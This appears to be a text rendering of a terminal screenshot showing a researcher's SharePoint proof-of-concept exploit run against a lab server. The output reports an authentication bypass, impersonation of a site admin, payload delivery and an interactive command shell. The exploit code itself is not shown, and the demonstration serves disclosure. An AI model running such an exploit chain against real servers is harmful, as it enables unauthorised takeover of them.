 p2o@ubuntu:~/poc$ python sharepwn_demo6.py http://splab
[!] PoC by Jang (@testanull) from StarLabs 2023
=========
[!] Attacking target: http://splab
[!] Sharepoint site is: splab
[!] Domain: LAB
[+] Trying method 1
[+] Found site admin: lab\p2ofarmadmin
[+] Authentication bypassed!!!
[+] Successful impersonate Site Admin: lab\\p2ofarmadmin
[+] Delivering payload ...
[+] Success delivered payload
[+] Exploit successfully!
[+] Cleaning up!
cmd > whoami
lab\p2ofarmservice
cmd > hostname
splab
cmd >